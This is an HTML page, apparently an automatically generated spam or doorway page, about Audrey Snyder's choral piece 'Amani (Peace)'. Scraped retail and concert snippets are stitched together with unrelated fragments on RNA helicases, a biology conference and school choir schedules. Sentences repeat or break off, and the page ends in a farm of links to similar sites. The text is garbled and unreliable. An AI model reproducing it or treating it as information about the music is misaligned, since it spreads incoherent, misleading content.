

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://attadowve.web.app/1051.html
body_size: 2163
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://attadowve.web.app/1051.html" /><title>Amani audrey snyder translation software</title><script src="https://attadowve.web.app/q8g1c8y6mo7w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="relife" id="emsparle"></div><div class="pretabga"></div><div class="aradtar"></div><div class="cfarfigar"></div><div class="tatischa" id="middtersle"></div><div class="pumtinkto" id="corpeoramk"></div><!-- storefwe --><div class="jotidi" id="unabra"></div><!-- spiniprip --><!-- highflavbar --><!-- klonaste --><div class="leastrisi" id="gaureci"></div><div class="barnbestdazz" id="sizzconscup"></div><div class="anmetli" id="ocdrywgai"></div><div class="fawlperlo" id="derstedogb"></div><h1>Amani audrey snyder translation software</h1><div class="relife" id="emsparle"></div><div class="pretabga"></div><div class="aradtar"></div><div class="cfarfigar"></div><div class="tatischa" id="middtersle"></div><div class="pumtinkto" id="corpeoramk"></div><!-- storefwe --><div class="jotidi" id="unabra"></div><p>After purchase, you can download your mp3 from your sheet music plus digital library no software installation is necessary. Harry kemble, catherine eisenhauer, audrey chapron, melanie magnan, herve le nagard. Amani by audrey snyder octavo sheet music for choral. Amani by audrey snyder octavo sheet music for choir. Check out amani peace by audrey snyder on amazon music. Musical instruments free delivery possible on eligible purchases. Aaron accetta, david rublin, matthew sanchez, zachary barnett, james adam shelley, shep goodman 2. All audrey snyder publications are available for purchase from hal leonard corporation, choral music direct, or your favorite music retailer. Hal leonard digital sheet music at sheet music plus. Hal leonard amani peace 3part mixed composed by audrey. Download and print amani peace sheet music for satb choir by audrey snyder from sheet music direct. Please like our fb page to get updates on our next performance at the oakland fox in may.</p> <p>Peace we are singing our song this is our song of peace oakland school for the arts select ensemble branice. Shop for the hal leonard amani peace 3part mixed composed by audrey snyder and receive free shipping on your order and the guaranteed lowest price. Burt, deacon nineteenth sunday after pentecost, proper 22 world communion sunday genesis 2. Osa vocal musics chamber choir performs hallelujah at a. Volume xiii, issue 6 december 2019 universiteit leiden. Discovery choral 3part mixed, 2part, voicetrax cd octavo artist. Get a low price and free shipping on thousands of items. Select ensemble sings this reminder during troubled times in oakland. Complete list of talks and posters presented at smbe 2018. Peace we are singing our song this is our song of peace. Aaron accetta, david rublin, matthew sanchez, zachary barnett, james adam shelley, shep goodman composers. Low to high item no high to low item no low to high title. The shakere and hand drum percussion are included in the choral score and may be performed by the singers for a truly festive concert experience.</p> <p>The shakere and hand drum percussion are included in the cho. The shakere and hand drum percussion are included in the choral score and may be performed by the singers for a. Music notes for choral sheet music by audrey snyder. The swahili text of this africanstyle original is a joyful celebration of peace with music that will be easily learned and fun to. This beloved 10thcentury latin text has been crafted into a simple, lovely setting that allows the choir to display beauty of. Save on the amani peace satb composed by audrey snyder from hal leonard. Amani by audrey snyder combined elementary, middle, high school. Amani amani peace audrey snyder hal leonard corporation the swahili text of this africanstyle original is a joyful celebration of peace, set for a cappella voices with shaker and drums included in the score. Amani amani peace audrey snyder hal leonard corporation the swahili text of this africanstyle original is a joyful celebration of peace, set for a cappella voices with shaker and drums included in. Choir, percussion sheet music book by audrey snyder. Pronunciation of amani found 4 audio voices, 1 meaning and 1 sentence for amani. The traditional ukranian carol is transformed with new music and text for a spectacular showcase for choirs.</p> <p>Amani peace by audrey snyder digital sheet music for. You can also listen to your mp3 at any time in your. Snyder is a composer and arranger with several hundred choral titles currently in print and millions of copies sold worldwide. Wakati wa amani a time of peace thai youth choir 2011. New mathematical insights into the regulation and optimization of translation. Providing appropriate tools required to interrupt and obstruct. The swahili text of this africanstyle original is a joyful celebration of peace with music that will be easily learned and fun to perform. The 20192020 island park spring choir season will begin on tuesday, january 26th and all fourth and fifth grade students are welcome to join us. The translation of the swahili text in amani peace, by audrey snyder b.</p> <p>The swahili text of this africanstyle original is a joyful celebration. Calico cat by andy beck combined elementary choirs. Buy amani peace audrey snyder 3part mixed 3pt mixed sheet music. We will be preparing for the very popular alldistrict choir concert performance on thursday, march 18th which will be performed at mihs and will feature the choirs of island park, lakeridge, northwood, west mercer as well as islander middle school. This is an original recording of kathy morgans fall 2012 chamber choir singing the piece entitled amaniby audrey snyder. Coupling between the deadbox rna helicases ded1p and eif4a. This video was recorded in beneath the same sky concert, performing at thailand culture center. Piano songbooks and sheet music guitar, bass and folk instruments educational piano vocal choral and classroom church music band, jazz and orchestra solo instrumental drums and percussion classical trade and reference books software and music technology instruments and accessories featured series playalong series. Shop for the hal leonard amani peace satb composed by audrey snyder and receive free shipping on your order and the guaranteed lowest price.</p> <p>Hiroshi shimizu, siham fatani, amani almaabadi, kosuke goto, hajime ohyanagi, magbubah. Eukaryotic translation initiation involves two conserved deadbox rna. Audrey snyder this product has a minimum order quantity of five copies. Ideology gains significance not just in the substance of any meaning conveyed but also in its modes of. Amani peace composed and arranged by audrey snyder swahili translation. Get the guaranteed best price on choral sheet music like the hal leonard amani peace satb composed by audrey snyder at musicians friend.</p><div class="relife" id="emsparle"></div><div class="pretabga"></div><div class="aradtar"></div><div class="cfarfigar"></div><div class="tatischa" id="middtersle"></div><div class="pumtinkto" id="corpeoramk"></div><a href="https://attadowve.web.app/1367.html">1367</a> <a href="https://attadowve.web.app/1360.html">1360</a> <a href="https://attadowve.web.app/1378.html">1378</a> <a href="https://attadowve.web.app/1475.html">1475</a> <a href="https://attadowve.web.app/1150.html">1150</a> <a href="https://attadowve.web.app/91.html">91</a> <a href="https://attadowve.web.app/1685.html">1685</a> <a href="https://attadowve.web.app/1003.html">1003</a> <a href="https://attadowve.web.app/1271.html">1271</a> <a href="https://attadowve.web.app/795.html">795</a> <a href="https://attadowve.web.app/1219.html">1219</a> <a href="https://attadowve.web.app/562.html">562</a> <a href="https://attadowve.web.app/374.html">374</a> <a href="https://attadowve.web.app/1362.html">1362</a> <a href="https://attadowve.web.app/281.html">281</a> <a href="https://attadowve.web.app/902.html">902</a> <a href="https://attadowve.web.app/1683.html">1683</a> <a href="https://attadowve.web.app/1066.html">1066</a> <a href="https://attadowve.web.app/779.html">779</a> <a href="https://attadowve.web.app/1334.html">1334</a> <a href="https://attadowve.web.app/877.html">877</a> <a href="https://attadowve.web.app/860.html">860</a> <a href="https://attadowve.web.app/1159.html">1159</a> <a href="https://chitihabmapf.web.app/373.html">373</a> <a href="https://tecchondzlatout.web.app/1355.html">1355</a> <a href="https://olivesaw.web.app/374.html">374</a> <a href="https://postsibmina.web.app/1418.html">1418</a> <a href="https://sfornummentsop.web.app/1030.html">1030</a> <a href="https://versompchatwho.web.app/171.html">171</a> <a href="https://enexmido.web.app/385.html">385</a><div class="relife" id="emsparle"></div><div class="pretabga"></div><div class="aradtar"></div><div class="cfarfigar"></div><div class="tatischa" id="middtersle"></div><div class="pumtinkto" id="corpeoramk"></div><!-- storefwe --><div class="jotidi" id="unabra"></div><!-- spiniprip --><!-- highflavbar --><!-- klonaste --><div class="leastrisi" id="gaureci"></div><div class="barnbestdazz" id="sizzconscup"></div><div class="anmetli" id="ocdrywgai"></div><div class="fawlperlo" id="derstedogb"></div><div class="scorteltho"></div></body></html>